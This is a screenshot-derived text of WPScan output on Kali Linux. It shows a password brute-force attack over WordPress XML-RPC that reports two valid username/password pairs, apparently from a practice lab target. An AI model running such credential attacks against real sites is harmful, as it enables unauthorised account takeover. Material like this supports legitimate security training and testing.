 [+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:33 <==============================================================================>
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jan 24 08:20:20 2021
[+] Requests Done: 701
[+] Cached Requests: 5
[+] Data Sent: 337.093 KB
[+] Data Received: 682.613 KB
[+] Memory used: 187.688 MB
[+] Elapsed time: 00:00:36
KALI
BY OFFENSIVE SECURITY